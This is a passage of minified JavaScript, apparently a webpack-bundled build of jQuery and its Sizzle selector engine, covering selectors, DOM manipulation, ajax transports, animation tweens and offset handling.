e=e.replace(oe,se),function(t){return(t.textContent||l(t)).indexOf(e)>-1}})),lang:he((function(e){return Q.test(e||"")||de.error("unsupported lang: "+e),e=e.replace(oe,se).toLowerCase(),function(t){var i;do{if(i=b?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(i=i.toLowerCase())===e||0===i.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=r.location&&r.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===y},focus:function(e){return e===g.activeElement&&(!g.hasFocus||g.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:be(!1),disabled:be(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!a.pseudos.empty(e)},header:function(e){return te.test(e.nodeName)},input:function(e){return ee.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:we((function(){return[0]})),last:we((function(e,t){return[t-1]})),eq:we((function(e,t,i){return[i<0?i+t:i]})),even:we((function(e,t){for(var i=0;i<t;i+=2)e.push(i);return e})),odd:we((function(e,t){for(var i=1;i<t;i+=2)e.push(i);return e})),lt:we((function(e,t,i){for(var n=i<0?i+t:i>t?t:i;--n>=0;)e.push(n);return e})),gt:we((function(e,t,i){for(var n=i<0?i+t:i;++n<t;)e.push(n);return e}))}}).pseudos.nth=a.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})a.pseudos[o]=ge(o);for(o in{submit:!0,reset:!0})a.pseudos[o]=ye(o);function xe(){}function Te(e){for(var t=0,i=e.length,n="";t<i;t++)n+=e[t].value;return n}function Se(e,t,i){var n=t.dir,r=t.next,o=r||n,s=i&&"parentNode"===o,a=k++;return t.first?function(t,i,r){for(;t=t[n];)if(1===t.nodeType||s)return e(t,i,r);return!1}:function(t,i,l){var c,u,d,p=[E,a];if(l){for(;t=t[n];)if((1===t.nodeType||s)&&e(t,i,l))return!0}else for(;t=t[n];)if(1===t.nodeType||s)if(u=(d=t[S]||(t[S]={}))[t.uniqueID]||(d[t.uniqueID]={}),r&&r===t.nodeName.toLowerCase())t=t[n]||t;else{if((c=u[o])&&c[0]===E&&c[1]===a)return p[2]=c[2];if(u[o]=p,p[2]=e(t,i,l))return!0}return!1}}function Ce(e){return e.length>1?function(t,i,n){for(var r=e.length;r--;)if(!e[r](t,i,n))return!1;return!0}:e[0]}function Ee(e,t,i,n,r){for(var o,s=[],a=0,l=e.length,c=null!=t;a<l;a++)(o=e[a])&&(i&&!i(o,n,r)||(s.push(o),c&&t.push(a)));return s}function ke(e,t,i,n,r,o){return n&&!n[S]&&(n=ke(n)),r&&!r[S]&&(r=ke(r,o)),he((function(o,s,a,l){var c,u,d,p=[],h=[],f=s.length,v=o||function(e,t,i){for(var n=0,r=t.length;n<r;n++)de(e,t[n],i);return i}(t||"*",a.nodeType?[a]:a,[]),m=!e||!o&&t?v:Ee(v,p,e,a,l),g=i?r||(o?e:f||n)?[]:s:m;if(i&&i(m,g,a,l),n)for(c=Ee(g,h),n(c,[],a,l),u=c.length;u--;)(d=c[u])&&(g[h[u]]=!(m[h[u]]=d));if(o){if(r||e){if(r){for(c=[],u=g.length;u--;)(d=g[u])&&c.push(m[u]=d);r(null,g=[],c,l)}for(u=g.length;u--;)(d=g[u])&&(c=r?R(o,d):p[u])>-1&&(o[c]=!(s[c]=d))}}else g=Ee(g===s?g.splice(f,g.length):g),r?r(null,s,g,l):N.apply(s,g)}))}function Oe(e){for(var t,i,n,r=e.length,o=a.relative[e[0].type],s=o||a.relative[" "],l=o?1:0,c=Se((function(e){return e===t}),s,!0),u=Se((function(e){return R(t,e)>-1}),s,!0),d=[function(e,i,n){var r=!o&&(n||i!==h)||((t=i).nodeType?c(e,i,n):u(e,i,n));return t=null,r}];l<r;l++)if(i=a.relative[e[l].type])d=[Se(Ce(d),i)];else{if((i=a.filter[e[l].type].apply(null,e[l].matches))[S]){for(n=++l;n<r&&!a.relative[e[n].type];n++);return ke(l>1&&Ce(d),l>1&&Te(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(X,"$1"),i,l<n&&Oe(e.slice(l,n)),n<r&&Oe(e=e.slice(n)),n<r&&Te(e))}d.push(i)}return Ce(d)}xe.prototype=a.filters=a.pseudos,a.setFilters=new xe,u=de.tokenize=function(e,t){var i,n,r,o,s,l,c,u=$[e+" "];if(u)return t?0:u.slice(0);for(s=e,l=[],c=a.preFilter;s;){for(o in i&&!(n=G.exec(s))||(n&&(s=s.slice(n[0].length)||s),l.push(r=[])),i=!1,(n=U.exec(s))&&(i=n.shift(),r.push({value:i,type:n[0].replace(X," ")}),s=s.slice(i.length)),a.filter)!(n=J[o].exec(s))||c[o]&&!(n=c[o](n))||(i=n.shift(),r.push({value:i,type:o,matches:n}),s=s.slice(i.length));if(!i)break}return t?s.length:s?de.error(e):$(e,l).slice(0)},d=de.compile=function(e,t){var i,n=[],r=[],o=M[e+" "];if(!o){for(t||(t=u(e)),i=t.length;i--;)(o=Oe(t[i]))[S]?n.push(o):r.push(o);(o=M(e,function(e,t){var i=t.length>0,n=e.length>0,r=function(r,o,s,l,c){var u,d,p,f=0,v="0",y=r&&[],w=[],_=h,x=r||n&&a.find.TAG("*",c),T=E+=null==_?1:Math.random()||.1,S=x.length;for(c&&(h=o===g||o||c);v!==S&&null!=(u=x[v]);v++){if(n&&u){for(d=0,o||u.ownerDocument===g||(m(u),s=!b);p=e[d++];)if(p(u,o||g,s)){l.push(u);break}c&&(E=T)}i&&((u=!p&&u)&&f--,r&&y.push(u))}if(f+=v,i&&v!==f){for(d=0;p=t[d++];)p(y,w,o,s);if(r){if(f>0)for(;v--;)y[v]||w[v]||(w[v]=L.call(l));w=Ee(w)}N.apply(l,w),c&&!r&&w.length>0&&f+t.length>1&&de.uniqueSort(l)}return c&&(E=T,h=_),y};return i?he(r):r}(r,n))).selector=e}return o},p=de.select=function(e,t,i,n){var r,o,s,l,c,p="function"==typeof e&&e,h=!n&&u(e=p.selector||e);if(i=i||[],1===h.length){if((o=h[0]=h[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&9===t.nodeType&&b&&a.relative[o[1].type]){if(!(t=(a.find.ID(s.matches[0].replace(oe,se),t)||[])[0]))return i;p&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(r=J.needsContext.test(e)?0:o.length;r--&&(s=o[r],!a.relative[l=s.type]);)if((c=a.find[l])&&(n=c(s.matches[0].replace(oe,se),re.test(o[0].type)&&_e(t.parentNode)||t))){if(o.splice(r,1),!(e=n.length&&Te(o)))return N.apply(i,n),i;break}}return(p||d(e,h))(n,t,!b,i,!t||re.test(e)&&_e(t.parentNode)||t),i},s.sortStable=S.split("").sort(P).join("")===S,s.detectDuplicates=!!v,m(),s.sortDetached=fe((function(e){return 1&e.compareDocumentPosition(g.createElement("fieldset"))})),fe((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||ve("type|href|height|width",(function(e,t,i){if(!i)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),s.attributes&&fe((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||ve("value",(function(e,t,i){if(!i&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),fe((function(e){return null==e.getAttribute("disabled")}))||ve(H,(function(e,t,i){var n;if(!i)return!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}));var $e=r.Sizzle;de.noConflict=function(){return r.Sizzle===de&&(r.Sizzle=$e),de},void 0===(n=function(){return de}.call(t,i,t,e))||(e.exports=n)}(window)},function(e,t,i){var n,r;n=[i(0)],void 0===(r=function(e){"use strict";return function(t,i,n){for(var r=[],o=void 0!==n;(t=t[i])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&e(t).is(n))break;r.push(t)}return r}}.apply(t,n))||(e.exports=r)},function(e,t,i){var n;void 0===(n=function(){"use strict";return function(e,t){for(var i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i}}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n,r;n=[i(0),i(19)],void 0===(r=function(e){"use strict";var t=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;e.Deferred.exceptionHook=function(e,i){window.console&&window.console.warn&&e&&t.test(e.name)&&window.console.warn("jQuery.Deferred exception: "+e.message,e.stack,i)}}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0)],void 0===(r=function(e){"use strict";e.readyException=function(e){window.setTimeout((function(){throw e}))}}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(15),i(24),i(10),i(58)],void 0===(r=function(e,t,i,n,r){"use strict";var o=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,s=/[A-Z]/g;function a(e,t,i){var n;if(void 0===i&&1===e.nodeType)if(n="data-"+t.replace(s,"-$&").toLowerCase(),"string"==typeof(i=e.getAttribute(n))){try{i=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:o.test(e)?JSON.parse(e):e)}(i)}catch(e){}r.set(e,t,i)}else i=void 0;return i}return e.extend({hasData:function(e){return r.hasData(e)||n.hasData(e)},data:function(e,t,i){return r.access(e,t,i)},removeData:function(e,t){r.remove(e,t)},_data:function(e,t,i){return n.access(e,t,i)},_removeData:function(e,t){n.remove(e,t)}}),e.fn.extend({data:function(e,o){var s,l,c,u=this[0],d=u&&u.attributes;if(void 0===e){if(this.length&&(c=r.get(u),1===u.nodeType&&!n.get(u,"hasDataAttrs"))){for(s=d.length;s--;)d[s]&&0===(l=d[s].name).indexOf("data-")&&(l=i(l.slice(5)),a(u,l,c[l]));n.set(u,"hasDataAttrs",!0)}return c}return"object"==typeof e?this.each((function(){r.set(this,e)})):t(this,(function(t){var i;if(u&&void 0===t)return void 0!==(i=r.get(u,e))||void 0!==(i=a(u,e))?i:void 0;this.each((function(){r.set(this,e,t)}))}),null,o,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){r.remove(this,e)}))}}),e}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(37),i(38)],void 0===(r=function(e){"use strict";return e.fn.delay=function(t,i){return t=e.fx&&e.fx.speeds[t]||t,i=i||"fx",this.queue(i,(function(e,i){var n=window.setTimeout(e,t);i.stop=function(){window.clearTimeout(n)}}))},e.fn.delay}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(10),i(60)],void 0===(r=function(e,t,i){"use strict";var n={};function r(t){var i,r=t.ownerDocument,o=t.nodeName,s=n[o];return s||(i=r.body.appendChild(r.createElement(o)),s=e.css(i,"display"),i.parentNode.removeChild(i),"none"===s&&(s="block"),n[o]=s,s)}function o(e,n){for(var o,s,a=[],l=0,c=e.length;l<c;l++)(s=e[l]).style&&(o=s.style.display,n?("none"===o&&(a[l]=t.get(s,"display")||null,a[l]||(s.style.display="")),""===s.style.display&&i(s)&&(a[l]=r(s))):"none"!==o&&(a[l]="none",t.set(s,"display",o)));for(l=0;l<c;l++)null!=a[l]&&(e[l].style.display=a[l]);return e}return e.fn.extend({show:function(){return o(this,!0)},hide:function(){return o(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){i(this)?e(this).show():e(this).hide()}))}}),o}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(4),i(13)],void 0===(r=function(e,t){"use strict";var i,n;return i=e.createDocumentFragment().appendChild(e.createElement("div")),(n=e.createElement("input")).setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),i.appendChild(n),t.checkClone=i.cloneNode(!0).cloneNode(!0).lastChild.checked,i.innerHTML="<textarea>x</textarea>",t.noCloneChecked=!!i.cloneNode(!0).lastChild.defaultValue,t}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(40)],void 0===(r=function(e){"use strict";return new RegExp(e.join("|"),"i")}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(72),i(25)],void 0===(r=function(e,t){"use strict";function i(e,t,n,r,o){return new i.prototype.init(e,t,n,r,o)}e.Tween=i,i.prototype={constructor:i,init:function(t,i,n,r,o,s){this.elem=t,this.prop=n,this.easing=o||e.easing._default,this.options=i,this.start=this.now=this.cur(),this.end=r,this.unit=s||(e.cssNumber[n]?"":"px")},cur:function(){var e=i.propHooks[this.prop];return e&&e.get?e.get(this):i.propHooks._default.get(this)},run:function(t){var n,r=i.propHooks[this.prop];return this.options.duration?this.pos=n=e.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=n=t,this.now=(this.end-this.start)*n+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):i.propHooks._default.set(this),this}},i.prototype.init.prototype=i.prototype,i.propHooks={_default:{get:function(t){var i;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(i=e.css(t.elem,t.prop,""))&&"auto"!==i?i:0},set:function(i){e.fx.step[i.prop]?e.fx.step[i.prop](i):1!==i.elem.nodeType||!e.cssHooks[i.prop]&&null==i.elem.style[t(i.prop)]?i.elem[i.prop]=i.now:e.style(i.elem,i.prop,i.now+i.unit)}}},i.propHooks.scrollTop=i.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},e.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},e.fx=i.prototype.init,e.fx.step={}}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(93),i(73),i(94),i(95)],void 0===(r=function(e){"use strict";return e}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(15),i(14),i(44),i(12),i(6)],void 0===(r=function(e,t,i,n,r){"use strict";var o,s=e.expr.attrHandle;e.fn.extend({attr:function(i,n){return t(this,e.attr,i,n,arguments.length>1)},removeAttr:function(t){return this.each((function(){e.removeAttr(this,t)}))}}),e.extend({attr:function(t,i,n){var r,s,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===t.getAttribute?e.prop(t,i,n):(1===a&&e.isXMLDoc(t)||(s=e.attrHooks[i.toLowerCase()]||(e.expr.match.bool.test(i)?o:void 0)),void 0!==n?null===n?void e.removeAttr(t,i):s&&"set"in s&&void 0!==(r=s.set(t,n,i))?r:(t.setAttribute(i,n+""),n):s&&"get"in s&&null!==(r=s.get(t,i))?r:null==(r=e.find.attr(t,i))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!n.radioValue&&"radio"===t&&i(e,"input")){var r=e.value;return e.setAttribute("type",t),r&&(e.value=r),t}}}},removeAttr:function(e,t){var i,n=0,o=t&&t.match(r);if(o&&1===e.nodeType)for(;i=o[n++];)e.removeAttribute(i)}}),o={set:function(t,i,n){return!1===i?e.removeAttr(t,n):t.setAttribute(n,n),n}},e.each(e.expr.match.bool.source.match(/\w+/g),(function(t,i){var n=s[i]||e.find.attr;s[i]=function(e,t,i){var r,o,a=t.toLowerCase();return i||(o=s[a],s[a]=r,r=null!=n(e,t,i)?a:null,s[a]=o),r}}))}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(45),i(2),i(12),i(10),i(9)],void 0===(r=function(e,t,i,n,r){"use strict";function o(e){return e.getAttribute&&e.getAttribute("class")||""}function s(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(n)||[]}e.fn.extend({addClass:function(n){var r,a,l,c,u,d,p,h=0;if(i(n))return this.each((function(t){e(this).addClass(n.call(this,t,o(this)))}));if((r=s(n)).length)for(;a=this[h++];)if(c=o(a),l=1===a.nodeType&&" "+t(c)+" "){for(d=0;u=r[d++];)l.indexOf(" "+u+" ")<0&&(l+=u+" ");c!==(p=t(l))&&a.setAttribute("class",p)}return this},removeClass:function(n){var r,a,l,c,u,d,p,h=0;if(i(n))return this.each((function(t){e(this).removeClass(n.call(this,t,o(this)))}));if(!arguments.length)return this.attr("class","");if((r=s(n)).length)for(;a=this[h++];)if(c=o(a),l=1===a.nodeType&&" "+t(c)+" "){for(d=0;u=r[d++];)for(;l.indexOf(" "+u+" ")>-1;)l=l.replace(" "+u+" "," ");c!==(p=t(l))&&a.setAttribute("class",p)}return this},toggleClass:function(t,n){var a=typeof t,l="string"===a||Array.isArray(t);return"boolean"==typeof n&&l?n?this.addClass(t):this.removeClass(t):i(t)?this.each((function(i){e(this).toggleClass(t.call(this,i,o(this),n),n)})):this.each((function(){var i,n,c,u;if(l)for(n=0,c=e(this),u=s(t);i=u[n++];)c.hasClass(i)?c.removeClass(i):c.addClass(i);else void 0!==t&&"boolean"!==a||((i=o(this))&&r.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",i||!1===t?"":r.get(this,"__className__")||""))}))},hasClass:function(e){var i,n,r=0;for(i=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+t(o(n))+" ").indexOf(i)>-1)return!0;return!1}})}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(45),i(44),i(14),i(2),i(9)],void 0===(r=function(e,t,i,n,r){"use strict";var o=/\r/g;e.fn.extend({val:function(t){var i,n,s,a=this[0];return arguments.length?(s=r(t),this.each((function(n){var r;1===this.nodeType&&(null==(r=s?t.call(this,n,e(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=e.map(r,(function(e){return null==e?"":e+""}))),(i=e.valHooks[this.type]||e.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,r,"value")||(this.value=r))}))):a?(i=e.valHooks[a.type]||e.valHooks[a.nodeName.toLowerCase()])&&"get"in i&&void 0!==(n=i.get(a,"value"))?n:"string"==typeof(n=a.value)?n.replace(o,""):null==n?"":n:void 0}}),e.extend({valHooks:{option:{get:function(i){var n=e.find.attr(i,"value");return null!=n?n:t(e.text(i))}},select:{get:function(t){var i,r,o,s=t.options,a=t.selectedIndex,l="select-one"===t.type,c=l?null:[],u=l?a+1:s.length;for(o=a<0?u:l?a:0;o<u;o++)if(((r=s[o]).selected||o===a)&&!r.disabled&&(!r.parentNode.disabled||!n(r.parentNode,"optgroup"))){if(i=e(r).val(),l)return i;c.push(i)}return c},set:function(t,i){for(var n,r,o=t.options,s=e.makeArray(i),a=o.length;a--;)((r=o[a]).selected=e.inArray(e.valHooks.option.get(r),s)>-1)&&(n=!0);return n||(t.selectedIndex=-1),s}}}}),e.each(["radio","checkbox"],(function(){e.valHooks[this]={set:function(t,i){if(Array.isArray(i))return t.checked=e.inArray(e(t).val(),i)>-1}},i.checkOn||(e.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}))}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(10),i(97),i(20),i(46)],void 0===(r=function(e,t,i){"use strict";return i.focusin||e.each({focus:"focusin",blur:"focusout"},(function(i,n){var r=function(t){e.event.simulate(n,t.target,e.event.fix(t))};e.event.special[n]={setup:function(){var e=this.ownerDocument||this,o=t.access(e,n);o||e.addEventListener(i,r,!0),t.access(e,n,(o||0)+1)},teardown:function(){var e=this.ownerDocument||this,o=t.access(e,n)-1;o?t.access(e,n,o):(e.removeEventListener(i,r,!0),t.remove(e,n))}}})),e}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(13)],void 0===(r=function(e){"use strict";return e.focusin="onfocusin"in window,e}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(21)],void 0===(r=function(e){"use strict";return e._evalUrl=function(t,i){return e.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){e.globalEval(t,i)}})},e._evalUrl}.apply(t,n))||(e.exports=r)},function(e,t,i){var n;void 0===(n=function(){"use strict";return window.location}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n,r;n=[i(0)],void 0===(r=function(e){"use strict";return e.parseXML=function(t){var i;if(!t||"string"!=typeof t)return null;try{i=(new window.DOMParser).parseFromString(t,"text/xml")}catch(e){i=void 0}return i&&!i.getElementsByTagName("parsererror").length||e.error("Invalid XML: "+t),i},e.parseXML}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(2),i(9),i(31),i(18)],void 0===(r=function(e,t){"use strict";return e.fn.extend({wrapAll:function(i){var n;return this[0]&&(t(i)&&(i=i.call(this[0])),n=e(i,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&n.insertBefore(this[0]),n.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(i){return t(i)?this.each((function(t){e(this).wrapInner(i.call(this,t))})):this.each((function(){var t=e(this),n=t.contents();n.length?n.wrapAll(i):t.append(i)}))},wrap:function(i){var n=t(i);return this.each((function(t){e(this).wrapAll(n?i.call(this,t):i)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){e(this).replaceWith(this.childNodes)})),this}}),e}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(6)],void 0===(r=function(e){"use strict";e.expr.pseudos.hidden=function(t){return!e.expr.pseudos.visible(t)},e.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(13),i(21)],void 0===(r=function(e,t){"use strict";e.ajaxSettings.xhr=function(){try{return new window.XMLHttpRequest}catch(e){}};var i={0:200,1223:204},n=e.ajaxSettings.xhr();t.cors=!!n&&"withCredentials"in n,t.ajax=n=!!n,e.ajaxTransport((function(e){var r,o;if(t.cors||n&&!e.crossDomain)return{send:function(t,n){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)a.setRequestHeader(s,t[s]);r=function(e){return function(){r&&(r=o=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?n(0,"error"):n(a.status,a.statusText):n(i[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=r(),o=a.onerror=a.ontimeout=r("error"),void 0!==a.onabort?a.onabort=o:a.onreadystatechange=function(){4===a.readyState&&window.setTimeout((function(){r&&o()}))},r=r("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(r)throw e}},abort:function(){r&&r()}}}))}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(4),i(21)],void 0===(r=function(e,t){"use strict";e.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),e.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return e.globalEval(t),t}}}),e.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),e.ajaxTransport("script",(function(i){var n,r;if(i.crossDomain||i.scriptAttrs)return{send:function(o,s){n=e("<script>").attr(i.scriptAttrs||{}).prop({charset:i.scriptCharset,src:i.url}).on("load error",r=function(e){n.remove(),r=null,e&&s("error"===e.type?404:200,e.type)}),t.head.appendChild(n[0])},abort:function(){r&&r()}}}))}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(2),i(74),i(75),i(21)],void 0===(r=function(e,t,i,n){"use strict";var r=[],o=/(=)\?(?=&|$)|\?\?/;e.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=r.pop()||e.expando+"_"+i++;return this[t]=!0,t}}),e.ajaxPrefilter("json jsonp",(function(i,s,a){var l,c,u,d=!1!==i.jsonp&&(o.test(i.url)?"url":"string"==typeof i.data&&0===(i.contentType||"").indexOf("application/x-www-form-urlencoded")&&o.test(i.data)&&"data");if(d||"jsonp"===i.dataTypes[0])return l=i.jsonpCallback=t(i.jsonpCallback)?i.jsonpCallback():i.jsonpCallback,d?i[d]=i[d].replace(o,"$1"+l):!1!==i.jsonp&&(i.url+=(n.test(i.url)?"&":"?")+i.jsonp+"="+l),i.converters["script json"]=function(){return u||e.error(l+" was not called"),u[0]},i.dataTypes[0]="json",c=window[l],window[l]=function(){u=arguments},a.always((function(){void 0===c?e(window).removeProp(l):window[l]=c,i[l]&&(i.jsonpCallback=s.jsonpCallback,r.push(l)),u&&t(c)&&c(u[0]),u=c=void 0})),"script"}))}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(45),i(2),i(107),i(21),i(18),i(31),i(6)],void 0===(r=function(e,t,i){"use strict";e.fn.load=function(n,r,o){var s,a,l,c=this,u=n.indexOf(" ");return u>-1&&(s=t(n.slice(u)),n=n.slice(0,u)),i(r)?(o=r,r=void 0):r&&"object"==typeof r&&(a="POST"),c.length>0&&e.ajax({url:n,type:a||"GET",dataType:"html",data:r}).done((function(t){l=arguments,c.html(s?e("<div>").append(e.parseHTML(t)).find(s):t)})).always(o&&function(e,t){c.each((function(){o.apply(this,l||[e.responseText,t,e])}))}),this}}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(4),i(54),i(68),i(108)],void 0===(r=function(e,t,i,n,r){"use strict";return e.parseHTML=function(o,s,a){return"string"!=typeof o?[]:("boolean"==typeof s&&(a=s,s=!1),s||(r.createHTMLDocument?((l=(s=t.implementation.createHTMLDocument("")).createElement("base")).href=t.location.href,s.head.appendChild(l)):s=t),u=!a&&[],(c=i.exec(o))?[s.createElement(c[1])]:(c=n([o],s,u),u&&u.length&&e(u).remove(),e.merge([],c.childNodes)));var l,c,u},e.parseHTML}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(4),i(13)],void 0===(r=function(e,t){"use strict";var i;return t.createHTMLDocument=((i=e.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===i.childNodes.length),t}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(20)],void 0===(r=function(e){"use strict";e.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,i){e.fn[i]=function(e){return this.on(i,e)}}))}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(6),i(38)],void 0===(r=function(e){"use strict";e.expr.pseudos.animated=function(t){return e.grep(e.timers,(function(e){return t===e.elem})).length}}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(15),i(4),i(30),i(2),i(42),i(70),i(71),i(43),i(23),i(9),i(25),i(6)],void 0===(r=function(e,t,i,n,r,o,s,a,l,c){"use strict";return e.offset={setOffset:function(t,i,n){var o,s,a,l,c,u,d=e.css(t,"position"),p=e(t),h={};"static"===d&&(t.style.position="relative"),c=p.offset(),a=e.css(t,"top"),u=e.css(t,"left"),("absolute"===d||"fixed"===d)&&(a+u).indexOf("auto")>-1?(l=(o=p.position()).top,s=o.left):(l=parseFloat(a)||0,s=parseFloat(u)||0),r(i)&&(i=i.call(t,n,e.extend({},c))),null!=i.top&&(h.top=i.top-c.top+l),null!=i.left&&(h.left=i.left-c.left+s),"using"in i?i.using.call(t,h):p.css(h)}},e.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(i){e.offset.setOffset(this,t,i)}));var i,n,r=this[0];return r?r.getClientRects().length?(i=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:i.top+n.pageYOffset,left:i.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,i,n,r=this[0],o={top:0,left:0};if("fixed"===e.css(r,"position"))i=r.getBoundingClientRect();else{for(i=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===e.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((o=e(t).offset()).top+=e.css(t,"borderTopWidth",!0),o.left+=e.css(t,"borderLeftWidth",!0))}return{top:i.top-o.top-e.css(r,"marginTop",!0),left:i.left-o.left-e.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===e.css(t,"position");)t=t.offsetParent;return t||n}))}}),e.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(i,n){var r="pageYOffset"===n;e.fn[i]=function(e){return t(this,(function(e,t,i){var o;if(c(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[n]:e[t];o?o.scrollTo(r?o.pageXOffset:i,r?i:o.pageYOffset):e[t]=i}),i,e,arguments.length)}})),e.each(["top","left"],(function(t,i){e.cssHooks[i]=a(l.pixelPosition,(function(t,n){if(n)return n=s(t,i),o.test(n)?e(t).position()[i]+"px":n}))})),e}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(15),i(23),i(25)],void 0===(r=function(e,t,i){"use strict";return 